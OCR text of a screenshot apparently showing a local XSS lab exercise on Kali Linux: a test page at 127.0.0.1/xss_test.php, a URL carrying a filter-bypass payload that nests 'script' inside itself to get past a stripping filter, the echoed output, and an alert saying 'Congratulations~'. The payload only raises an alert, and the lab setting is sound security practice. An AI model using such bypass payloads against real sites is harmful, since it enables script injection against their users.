 1 2 3 4 22:45
127.0.0.1/xss_test.php?su
127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')<%2Fscscriptript><!— 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!—.
Submit
127.0.0.1
Congratulations~
Cancel OK
Transferring data from 127.0.0.1…